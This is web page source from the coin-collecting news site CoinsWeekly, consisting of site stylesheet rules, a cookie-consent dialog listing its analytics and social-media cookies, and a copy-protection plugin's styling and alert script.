	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
